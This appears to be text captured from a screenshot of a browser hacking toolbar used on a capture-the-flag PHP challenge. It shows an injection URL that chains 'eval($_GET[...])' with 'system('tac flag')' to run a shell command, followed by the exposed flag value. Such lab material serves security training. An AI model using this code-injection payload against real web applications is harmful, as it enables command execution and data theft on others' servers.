 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/cmd/web31.php?c=eval($_GET[123]);&123=system('tac flag');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
?> //flag{f5333c3d-7b91-4482-828a-df9da0515a2d} // $flag = flag{f5333c3d-7b91-4482-828a-df9da0515a2d}; // echo $flag;
echo("this is 。。。。。。"); $flag = "flag{f5333c3d-7b91-4482-828a-df9da0515a2d}";